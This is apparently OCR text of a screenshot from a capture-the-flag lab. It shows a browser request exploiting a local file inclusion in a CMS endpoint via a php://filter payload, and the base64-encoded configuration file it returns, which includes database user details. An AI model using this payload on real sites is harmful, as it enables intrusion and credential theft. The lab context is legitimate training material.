 1 2 3 4 10.21.17.140 5:30
SquirrelMail 1.4.23 [SVN] Skynet 10.10.191.11/45kra24zxs28v3 http://10.10.191.11/45kra24zx Private browsing
10.10.191.11/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Field configuration:
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gInBhc3N3b3J
Pg==